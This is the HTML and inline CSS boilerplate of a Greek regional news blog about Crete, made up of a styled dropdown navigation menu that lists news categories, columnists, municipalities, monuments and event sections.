<li itemprop='name'><a href='https://www.facebook.com/groups/154930555115402/' itemprop='url'>Εκδηλώσεις στην Κρήτη</a></li>
<li itemprop='name'><a href='https://www.facebook.com/groups/689547967883351' itemprop='url'>Kriti traveller</a></li>
<li itemprop='name'><a href='https://www.facebook.com/kritipoliskaihoria1' itemprop='url'>Kriti polis</a></li>
<li itemprop='name'><a href='https://www.facebook.com/groups/682752038402125' itemprop='url'>For sale Sitia</a></li>
<li itemprop='name'><a href='https://www.facebook.com/groups/232389268327' itemprop='url'>Sitia Airport</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.kritipoliskaixoria.gr/' style='display: block'><h1 style='display:none'></h1>
<img alt='Κρήτη πόλεις και χωριά' height='54px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiDYYnPxIBmOzXrYPE1nNiebNDRB9b51O1MNIuAONLc8nHPFed57LB2oRIWwkPmU-ixYTzFWkgF3vQ4LreOht-qvIIw_eM6U5UYTKlp4ePfwGRmclgUnDcPd95K09ngNB4ReIEEbzEccTY1ib5rRg67u6dQvHjxen4UeLKhDmThGErktz6eROdYtXNOl6JU=s283' style='display: block' width='283px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.meramveliotakisdrive.gr/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxYyFsPmIR4YuAs0ddh2P38lcSMJ405ZVkRglecuRGzsUzPkoB3YUQIhp6tmKC8UJWAlNN2VdTQ3EmEAruqRMjdjHtrdyhNx0jXDjU3iLLlcNl1fY5w4hOn5ceG7T7lIbwJjzpaHzxwmUpoIBKo7x2ZhQ44tNAkFF3IhABIxz75nEu5ob53X4zUqVLFVDD/w640-h172/logo4.png" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="700" height="80"/>

</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget HTML' data-version='1' id='HTML34'>
<div class='widget-content'>
<style type="text/css">



body, ul, li {



 font-size:14px;



 font-family:Arial;



 line-height:25px;



 text-align:left;}







/* Navigation Bar */



#menu {



 list-style:none;



 width:1200px;



 margin:0px 0px 0px 0px;



 height:45px;



 padding:0px 4px 0px 4px;







 /* Rounded Corners */



 -moz-border-radius: 10px;



 -webkit-border-radius: 10px;



 border-radius: 10px;







 /* Background color */



background: #FF0020;







 /* Borders */



 border: 1px solid #11CC20;}



#menu li {



 float:left;



 text-align:center;



 position:relative;



 padding: 4px 4px 4px 4px;



 margin-right:4px;



 margin-top:4px;



 border:none;}



#menu li:hover {



 border: 2px solid #11CC20;



 padding: 4px 4px 4px 4px;







 /* Background color */



background: #FFFFAA;







 /* Rounded corners */



 -moz-border-radius: 5px 5px 0px 0px;



 -webkit-border-radius: 5px 5px 0px 0px;



 border-radius: 5px 5px 0px 0px;}



#menu li a {



 font-family:Arial;



 font-size:15px;



 color: #FFFFFF;



 display:block;



 outline:0;



 text-decoration:none;}



#menu li:hover a {



 color:#760991;}



#menu li .drop {



padding-right:4px;



background: none; right 2px;}



#menu li:hover .drop {



 background:none; right 2px;}







/* Drop Down */



.dropdown_1column,



.dropdown_2columns,



.dropdown_3columns,



.dropdown_4columns,



.dropdown_5columns {



 margin:4px auto;



 float:left;



 position:absolute !important;



 left:-999em;







/* Hides the drop down */



 text-align:left;



 padding:4px 4px 4px 4px;



 border:1px solid #11CC20;



 border-top:none;







 /* Gradient background */



background:#0099FF;







 /* Rounded Corners */



 -moz-border-radius: 0px 5px 5px 5px;



 -webkit-border-radius: 0px 5px 5px 5px;



 border-radius: 0px 5px 5px 5px;}



.dropdown_1column {width: 220px;}



.dropdown_2columns {width: 440px;}



.dropdown_3columns {width: 660px;}



.dropdown_4columns {width: 880px;}



.dropdown_5columns {width: 1100px;}



#menu li:hover .dropdown_1column,



#menu li:hover .dropdown_2columns,



#menu li:hover .dropdown_3columns,



#menu li:hover .dropdown_4columns,



#menu li:hover .dropdown_5columns {



left:-1px ;



z-index: 10000 !important;



top:auto;}







/* Columns */



.col_1,



.col_2,



.col_3,



.col_4,



.col_5 {



 display:inline;



 float: left;



 position: relative;



 margin-left: 4px;



 margin-right: 4px;}



.col_1 {width:210px;}



.col_2 {width:430px;}



.col_3 {width:640px;}



.col_4 {width:850px;}



.col_5 {width:1060px;}







/* Right alignment */



#menu .menu_left {



 float:left !important;



 margin-left:0px;}



#menu li .align_left {







/* Rounded Corners */



 -moz-border-radius: 5px 0px 5px 5px;



    -webkit-border-radius: 5px 0px 5px 5px;



    border-radius: 5px 0px 5px 5px;}



#menu li:hover .align_left {



 left:auto;



 left:-1px;



 top:auto;}







/* Drop Down Content Stylings */



#menu p, #menu h2, #menu h3, #menu div li {



 font-family:Arial;



 line-height:20px;



 font-size:14px;



 text-align:left; }



#menu h2 {



 font-size:14px;



 font-weight:400;



 letter-spacing:-1px;



 margin:5px 0 5px 0;



 padding-bottom:1px;



 border-bottom:0px;}



#menu h3 {



 font-size:14px;



 margin:5px 0 5px 0;



 padding-bottom:1px;



 border-bottom:0px;}



#menu p {



 line-height:20px;



 margin:0 0 5px 0;}



#menu li:hover div a {



 font-size:12px;



 color:#FFFFFF;}



#menu li:hover div a:hover {



 color:#FFFF00;}



.strong {font-weight:bold;}



.italic {font-style:italic;}







 /* Rounded Corners */



#menu li .black_box {



background-color:none;



color: #FFFFFF;



padding:4px 6px 4px 6px;



-moz-border-radius: 5px;



-webkit-border-radius: 5px;



 border-radius: 5px;}



#menu li ul {



 list-style:none;



 padding:0;



 margin:1px 1px 1px 1px;}



#menu li ul li {



 font-size:12px;



 line-height:20px;



 position:relative;



 padding:0;



 margin:0;



 float:none;



 text-align:left;



 width:200px;}



#menu li ul li:hover {



 background: #760991;



 border:none;



 padding:0;



 margin:0;}



#menu li .greybox li {



 background:#0F4094;



 margin:2px 2px 2px 2px;



 padding:2px 2px 2px 2px;



 width:200px;







 /* Rounded Corners */



 -moz-border-radius: 5px;



 -webkit-border-radius: 5px;



 border-radius: 5px;}



#menu li .greybox li:hover {



 background:#760991;



 margin:2px 2px 2px 2px;



 padding:2px 2px 2px 2px;}



.tabs-inner .widget li a {



padding: 1px ;



display:block !important;



border: 1px solid  transparent !important;}



</style>







<!-- Begin Home item -->



<div id="menu">



<li><a href="https://www.kritipoliskaixoria.gr/" class="drop">ΑΡΧΙΚΗ</a></li>



<!-- End Home item -->



<!&#8212;begin 2 columns item -->



<li class="menu_left">



<li><a href="#" class="drop">ΕΙΔΗΣΕΙΣ</a>



<div class="dropdown_4columns align_left">



<div class="col_4">



<h2></h2></div>



<div class="col_1">



<ul class="greybox">



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/000%20-%20%CE%9A%CE%A1%CE%97%CE%A4%CE%97%20-%20%CE%97%CE%A1%CE%91%CE%9A%CE%9B%CE%95%CE%99%CE%9F?&max-results=7">ΗΡΑΚΛΕΙΟ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/000%20-%20%CE%9A%CE%A1%CE%97%CE%A4%CE%97%20-%20%CE%A7%CE%91%CE%9D%CE%99%CE%91?&max-results=7">ΧΑΝΙΑ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/000%20-%20%CE%9A%CE%A1%CE%97%CE%A4%CE%97%20-%20%CE%A1%CE%95%CE%98%CE%A5%CE%9C%CE%9D%CE%9F?&max-results=7">ΡΕΘΥΜΝΟ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/000%20-%20%CE%9A%CE%A1%CE%97%CE%A4%CE%97%20-%20%CE%9B%CE%91%CE%A3%CE%99%CE%98%CE%99?&max-results=7">ΛΑΣΙΘΙ </a></li>





<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/02%20-%20%CE%95%CE%9B%CE%9B%CE%91%CE%94%CE%91-%CE%9A%CE%9F%CE%A3%CE%9C%CE%9F%CE%A3">ΕΛΛΑΔΑ - ΚΟΣΜΟΣ </a></li>

</ul></div>







<div class="col_1">



<ul class="greybox">



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/01%20-%20%CE%A0%CE%9F%CE%9B%CE%99%CE%A4%CE%99%CE%A3%CE%9C%CE%9F%CE%A3">ΠΟΛΙΤΙΣΜΟΣ</a></li>







<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/04%20-%20%CE%91%CE%98%CE%9B%CE%97%CE%A4%CE%99%CE%A3%CE%9C%CE%9F%CE%A3">ΑΘΛΗΤΙΣΜΟΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/03%20-%20%CE%A4%CE%9F%CE%A5%CE%A1%CE%99%CE%A3%CE%9C%CE%9F%CE%A3">ΤΟΥΡΙΣΜΟΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/05%20-%20%CE%95%CE%9A%CE%A0%CE%91%CE%99%CE%94%CE%95%CE%A5%CE%A3%CE%97">ΕΚΠΑΙΔΕΥΣΗ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/79%20-%20%CE%A6%CE%A9%CE%A4%CE%99%CE%95%CE%A3">ΠΥΡΚΑΓΙΕΣ</a></li>

</ul></div>



<div class="col_1">



<ul class="greybox">



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/78%20-%20%CE%91%CE%93%CE%A1%CE%9F%CE%A4%CE%99%CE%9A%CE%91">ΑΓΡΟΤΙΚΑ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/11%20-%20%CE%A0%CE%9F%CE%9B%CE%99%CE%A4%CE%99%CE%9A%CE%97">ΠΟΛΙΤΙΚΗ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/76%20-%20%CE%91%CE%A3%CE%A4%CE%A5%CE%9D%CE%9F%CE%9C%CE%99%CE%9A%CE%91">ΑΣΤΥΝΟΜΙΚΑ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/65%20-%20%CE%9B%CE%99%CE%9C%CE%91%CE%9D%CE%99%20%CE%97%CE%A1%CE%91%CE%9A%CE%9B%CE%95%CE%99%CE%9F%CE%A5?&max-results=7">ΟΡΓΑΝΙΣΜΟΣ ΛΙΜΕΝΟΣ</a></li>





<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/59%20-%20%CE%98%CE%91%CE%9D%CE%91%CE%A4%CE%9F%CE%99">ΘΑΝΑΤΟΙ</a></li></ul></div>





<div class="col_1">



<ul class="greybox">



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/34%20-%20%CE%A3%CE%95%CE%99%CE%A3%CE%9C%CE%9F%CE%99">ΣΕΙΣΜΟΙ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/33%20-%20%CE%9A%CE%91%CE%99%CE%A1%CE%9F%CE%A3">ΚΑΙΡΟΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/85%20-%20%CE%9F%CE%99%CE%9A%CE%9F%CE%9D%CE%9F%CE%9C%CE%99%CE%91?&max-results=7">ΟΙΚΟΝΟΜΙΑ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/84%20-%20%CE%95%CE%A1%CE%93%CE%91%CE%A3%CE%99%CE%91%CE%9A%CE%91?&max-results=7">ΕΡΓΑΣΙΑΚΑ</a></li>



</ul></div>











<li class="menu_left">





<li><a href="#" class="drop">ΑΡΘΡΑ</a>



<div class="dropdown_1column align_left">



<div class="col_1">



<h2></h2></div>



<div class="col_1">



<ul class="greybox">



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/07%20-%20%CE%95%CE%9F%CE%A1%CE%A4%CE%97%20%CE%A4%CE%97%CE%A3%20%CE%97%CE%9C%CE%95%CE%A1%CE%91%CE%A3">ΕΟΡΤΕΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/06%20-%20%CE%A3%CE%91%CE%9D%20%CE%A3%CE%97%CE%9C%CE%95%CE%A1%CE%91">ΣΑΝ ΣΗΜΕΡΑ</a></li>







<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/08%20-%20%CE%A5%CE%93%CE%95%CE%99%CE%91">ΥΓΕΙΑ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/09%20-%20%CE%94%CE%99%CE%91%CE%A4%CE%A1%CE%9F%CE%A6%CE%97">ΔΙΑΤΡΟΦΗ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/12%20-%20%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%9D%CE%99%CE%9A%CE%91%20%CE%98%CE%95%CE%9C%CE%91%CE%A4%CE%91">ΚΟΙΝΩΝΙΚΑ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/30%20-%20%CE%93%CE%A5%CE%9D%CE%91%CE%99%CE%9A%CE%91?&max-results=7">ΓΥΝΑΙΚΑ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/10%20-%20%CE%91%CE%A0%CE%9F%CE%A8%CE%95%CE%99%CE%A3">ΑΠΟΨΕΙΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/57%20-%20GOSSIP">GOSSIP</a></li></ul></div>



</div></li>



<li class="menu_left">



<li><a href="#" class="drop">ΣΥΝΤΑΚΤΕΣ</a>



<div class="dropdown_1column align_left">



<div class="col_1">



<h2></h2></div>



<div class="col_1">



<ul class="greybox">



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/16%20-%20%CE%9D%CE%99%CE%9A%CE%9F%CE%A3%20%CE%A8%CE%99%CE%9B%CE%91%CE%9A%CE%97%CE%A3">ΝΙΚΟΣ ΨΙΛΑΚΗΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/17%20-%20%CE%94%CE%97%CE%9C%CE%97%CE%A4%CE%A1%CE%97%CE%A3%20%CE%A3%CE%91%CE%92%CE%92%CE%91%CE%A3">ΔΗΜΗΤΡΗΣ ΣΑΒΒΑΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/20%20-%20%CE%91%CE%A5%CE%93%CE%9F%CE%A5%CE%A3%CE%A4%CE%99%CE%9D%CE%91%CE%9A%CE%97%CE%A3%20%CE%93%CE%95%CE%A9%CE%A1%CE%93%CE%99%CE%9F%CE%A3">Γ.ΑΥΓΟΥΣΤΙΝΑΚΗΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/18%20-%20%CE%96%CE%A9%CE%97%20%CE%94%CE%99%CE%9A%CE%A4%CE%91%CE%99%CE%9F%CE%A5">ΖΩΗ ΔΙΚΤΑΙΟΥ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/21%20-%20%CE%91%CE%9D%CE%A4%CE%A9%CE%9D%CE%97%CE%A3%20%CE%93%CE%95%CE%9D%CE%9D%CE%91%CE%A1%CE%91%CE%9A%CE%97%CE%A3">ΑΝΤΩΝΗΣ ΓΕΝΝΑΡΑΚΗΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/19%20-%20%CE%9A%CE%A9%CE%A3%CE%A4%CE%97%CE%A3%20%CE%9C%CE%9F%CE%A5%CE%94%CE%91%CE%A4%CE%A3%CE%9F%CE%A3">ΚΩΣΤΗΣ ΜΟΥΔΑΤΣΟΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/22%20%CE%91%20-%20%CE%91%CE%9D%CE%9D%CE%91%20%CE%A4%CE%91%CE%9A%CE%91%CE%9A%CE%97">ΑΝΝΑ ΤΑΚΑΚΗ</a></li>





<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/22%20-%20%CE%9D%CE%99%CE%9A%CE%9F%CE%A3%20%CE%9C%CE%91%CE%9A%CE%91%CE%A1%CE%A9%CE%9D%CE%91%CE%A3">ΝΙΚΟΣ ΜΑΚΑΡΩΝΑΣ</a></li></ul></div>



</div></li>



<li><a href="#" class="drop">ΧΩΡΙΑ ΤΗΣ ΚΡΗΤΗΣ</a>



<div class="dropdown_4columns align_left">



<div class="col_4">



<h2></h2></div>



<div class="col_1">



<ul class="greybox">



<li><a class='linknudge' href=".........">ΝΟΜΟΣ ΗΡΑΚΛΕΙΟΥ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2024/04/blog-post_91.html">ΔΗΜΟΣ ΗΡΑΚΛΕΙΟΥ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2024/04/blog-post_59.html">ΔΗΜΟΣ ΧΕΡΣΟΝΗΣΟΥ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2024/06/blog-post_413.html">ΔΗΜΟΣ ΜΑΛΕΒΙΖΙΟΥ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2023/07/blog-post_22.html">ΔΗΜΟΣ ΜΙΝΩΑ ΠΕΔΙΑΔΟΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2024/04/blog-post_89.html">ΔΗΜΟΣ ΓΟΡΤΥΝΑΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2025/04/blog-post_456.html">ΔΗΜΟΣ ΦΑΙΣΤΟΥ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2025/05/blog-post_128.html">ΔΗΜΟΣ ΒΙΑΝΝΟΥ</a></li>





<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2023/07/blog-post_90.html">ΔΗΜΟΣ ΑΡΧΑΝΩΝ ΑΣΤΕΡΟΥΣΙΩΝ</a></li></ul></div>



<div class="col_1">



<ul class="greybox">



<li><a class='linknudge' href="https://www.krititraveller.gr/2020/07/blog-post_665.html">ΝΟΜΟΣ ΧΑΝΙΩΝ

</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2025/09/blog-post_762.html">ΔΗΜΟΣ ΧΑΝΙΩΝ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2024/04/blog-post_77.html">ΔΗΜΟΣ ΑΠΟΚΟΡΩΝΑ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2024/04/blog-post_61.html">ΔΗΜΟΣ ΠΛΑΤΑΝΙΑ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2024/04/blog-post_13.html">ΔΗΜΟΣ ΚΙΣΣΑΜΟΥ</a></li>



<li><a class='linknudge' 



href="https://www.kritipoliskaixoria.gr/2024/04/blog-post_4.html">ΔΗΜΟΣ ΚΑΝΤΑΝΟΥ</a></li>





<li><a class='linknudge' 



href="https://www.kritipoliskaixoria.gr/2025/10/blog-post_147.html">ΔΗΜΟΣ ΣΦΑΚΙΩΝ</a></li></ul></div>



<div class="col_1">



<ul class="greybox">



<li><a class='linknudge' href="...........">ΝΟΜΟΣ ΡΕΘΥΜΝΗΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2023/06/blog-post_546.html">ΔΗΜΟΣ ΡΕΘΥΜΝΗΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2024/04/blog-post_52.html">ΔΗΜΟΣ ΑΝΩΓΕΙΩΝ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2024/04/blog-post_14.html">ΔΗΜΟΣ ΑΓΙΟΥ ΒΑΣΙΛΕΙΟΥ</a></li>



<li><a class='linknudge' 



href="https://www.kritipoliskaixoria.gr/2024/04/blog-post_65.html">ΔΗΜΟΣ ΑΜΑΡΙΟΥ</a></li>





<li><a class='linknudge'



href="https://www.kritipoliskaixoria.gr/2023/06/blog-post_56.html">ΔΗΜΟΣ ΜΥΛΟΠΟΤΑΜΟΥ</a></li></ul></div>



<div class="col_1">



<ul class="greybox">



<li><a class='linknudge' href=".........">ΝΟΜΟΣ ΛΑΣΙΘΙΟΥ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2024/04/blog-post_90.html">ΔΗΜΟΣ ΑΓΙΟΥ ΝΙΚΟΛΑΟΥ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2025/04/blog-post_80.html">ΔΗΜΟΣ ΙΕΡΑΠΕΤΡΑΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2023/07/blog-post_63.html">ΔΗΜΟΣ ΣΗΤΕΙΑΣ</a></li>



<li><a class='linknudge' 



href="https://www.kritipoliskaixoria.gr/2024/09/blog-post_786.html">ΔΗΜΟΣ ΟΡΟΠΕΔΙΟΥ </a></li>



<li><a class='linknudge' 



href="https://www.kritipoliskaixoria.gr/2024/04/blog-post_36.html">ΣΥΝΟΙΚΙΕΣ ΠΟΛΕΩΝ</a></li>





<li><a class='linknudge' 



href="https://www.kritipoliskaixoria.gr/2024/04/blog-post_93.html">ΕΓΚΑΤΑΛΕΛΗΜΕΝΑ</a></li></ul></div>







<li><a href="#" class="drop">ΚΡΗΤΗ</a>



<div class="dropdown_4columns align_left">



<div class="col_4">



<h2></h2></div>



<div class="col_1">



<ul class="greybox">



<li><a class='linknudge' href="#">ΦΥΣΙΚΟ ΤΟΠΙΟ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/35%20-%20%CE%A6%CE%A5%CE%A3%CE%99%CE%9A%CE%9F%20%CE%A4%CE%9F%CE%A0%CE%99%CE%9F%20%CE%97%CE%A1%CE%91%CE%9A%CE%9B%CE%95%CE%99%CE%9F">ΝΟΜΟΣ ΗΡΑΚΛΕΙΟΥ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/36%20-%20%CE%A6%CE%A5%CE%A3%CE%99%CE%9A%CE%9F%20%CE%A4%CE%9F%CE%A0%CE%99%CE%9F%20%CE%A7%CE%91%CE%9D%CE%99%CE%91">ΝΟΜΟΣ ΧΑΝΙΩΝ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/37%20-%20%CE%A6%CE%A5%CE%A3%CE%99%CE%9A%CE%9F%20%CE%A4%CE%9F%CE%A0%CE%99%CE%9F%20%CE%A1%CE%95%CE%98%CE%A5%CE%9C%CE%9D%CE%9F">ΝΟΜΟΣ ΡΕΘΥΜΝΗΣ </a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/38%20-%20%CE%A6%CE%A5%CE%A3%CE%99%CE%9A%CE%9F%20%CE%A4%CE%9F%CE%A0%CE%99%CE%9F%20%CE%9B%CE%91%CE%A3%CE%99%CE%98%CE%99">ΝΟΜΟΣ ΛΑΣΙΘΙΟΥ </a></li>







<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/38%20%CE%91%20-%20%CE%A0%CE%91%CE%A1%CE%91%CE%9B%CE%99%CE%95%CE%A3">ΠΑΡΑΛΙΕΣ</a></li></ul></div>



<div class="col_1">



<ul class="greybox">



<li><a class='linknudge' href="#">ΜΝΗΜΕΙΑ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/39%20-%20%CE%9C%CE%9D%CE%97%CE%9C%CE%95%CE%99%CE%91%20%CE%9D.%20%CE%97%CE%A1%CE%91%CE%9A%CE%9B%CE%95%CE%99%CE%9F%CE%A5">ΜΝΗΜΕΙΑ - ΗΡΑΚΛΕΙΟ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/40%20-%20%CE%9C%CE%9D%CE%97%CE%9C%CE%95%CE%99%CE%91%20%CE%9D.%20%CE%A7%CE%91%CE%9D%CE%99%CE%A9%CE%9D">ΜΝΗΜΕΙΑ - ΧΑΝΙΑ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/41%20-%20%CE%9C%CE%9D%CE%97%CE%9C%CE%95%CE%99%CE%91%20%CE%9D.%20%CE%A1%CE%95%CE%98%CE%A5%CE%9C%CE%9D%CE%97%CE%A3">ΜΝΗΜΕΙΑ - ΡΕΘΥΜΝΟ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/42%20-%20%CE%9C%CE%9D%CE%97%CE%9C%CE%95%CE%99%CE%91%20%CE%9D.%20%CE%9B%CE%91%CE%A3%CE%99%CE%98%CE%99%CE%9F%CE%A5">ΜΝΗΜΕΙΑ - ΛΑΣΙΘΙ</a></li>





<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2025/08/blog-post_10.html">ΜΟΥΣΕΙΑ</a></li></ul></div>



<div class="col_1">



<ul class="greybox">



<li><a class='linknudge' href="#">ΘΡΗΣΚΕΥΤΙΚΟΙ ΧΩΡΟΙ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/43%20-%20%CE%98%CE%A1%CE%97%CE%A3%CE%9A%CE%95%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%99%20%CE%A7%CE%A9%CE%A1%CE%9F%CE%99%20%CE%9D.%20%CE%97%CE%A1%CE%91%CE%9A%CE%9B%CE%95%CE%99%CE%9F%CE%A5">ΝΟΜΟΣ ΗΡΑΚΛΕΙΟΥ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/44%20-%20%CE%98%CE%A1%CE%97%CE%A3%CE%9A%CE%95%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%99%20%CE%A7%CE%A9%CE%A1%CE%9F%CE%99%20%CE%9D.%20%CE%A7%CE%91%CE%9D%CE%99%CE%A9%CE%9D">ΝΟΜΟΣ ΧΑΝΙΩΝ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/45%20-%20%CE%98%CE%A1%CE%97%CE%A3%CE%9A%CE%95%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%99%20%CE%A7%CE%A9%CE%A1%CE%9F%CE%99%20%CE%9D.%20%CE%A1%CE%95%CE%98%CE%A5%CE%9C%CE%9D%CE%97%CE%A3">ΝΟΜΟΣ ΡΕΘΥΜΝΗΣ</a></li>





<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/46%20-%20%CE%98%CE%A1%CE%97%CE%A3%CE%9A%CE%95%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%99%20%CE%A7%CE%A9%CE%A1%CE%9F%CE%99%20%CE%9D.%20%CE%9B%CE%91%CE%A3%CE%99%CE%98%CE%99%CE%9F%CE%A5">ΝΟΜΟΣ ΛΑΣΙΘΙΟΥ</a></li>





<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/47%20-%20%CE%96%CE%A9%CE%99%CE%9A%CE%9F%20%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%95%CE%99%CE%9F?&max-results=7">ΖΩΙΚΟ ΒΑΣΙΛΕΙΟ</a></li>

</ul></div>













<li class="menu_left">



<li><a href="#" class="drop">ΠΑΡΟΥΣΙΑΣΕΙΣ</a>



<div class="dropdown_1column align_left">



<div class="col_1">



<h2></h2></div>



<div class="col_1">



<ul class="greybox">



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/48%20-%20%CE%A0%CE%91%CE%A1%CE%9F%CE%A5%CE%A3%CE%99%CE%91%CE%A3%CE%95%CE%99%CE%A3%20%CE%95%CE%9A%CE%94%CE%97%CE%9B%CE%A9%CE%A3%CE%95%CE%A9%CE%9D">ΕΚΔΗΛΩΣΕΙΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/49%20-%20%CE%98%CE%A1%CE%97%CE%A3%CE%9A%CE%95%CE%A5%CE%A4%CE%99%CE%9A%CE%95%CE%A3%20%CE%95%CE%9A%CE%94%CE%97%CE%9B%CE%A9%CE%A3%CE%95%CE%99%CE%A3">ΘΡΗΣΚΕΥΤΙΚΕΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/53%20-%20%CE%A0%CE%91%CE%A1%CE%95%CE%9B%CE%91%CE%A3%CE%95%CE%99%CE%A3">ΠΑΡΕΛΑΣΕΙΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/50%20-%20%CE%A0%CE%91%CE%A1%CE%9F%CE%A5%CE%A3%CE%99%CE%91%CE%A3%CE%95%CE%99%CE%A3%20%CE%92%CE%99%CE%92%CE%9B%CE%99%CE%A9%CE%9D">ΒΙΒΛΙΩΝ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/51%20-%20%CE%A0%CE%91%CE%A1%CE%9F%CE%A5%CE%A3%CE%99%CE%91%CE%A3%CE%95%CE%99%CE%A3%20%CE%95%CE%9A%CE%98%CE%95%CE%A3%CE%95%CE%A9%CE%9D">ΕΚΘΕΣΕΙΣ</a></li>



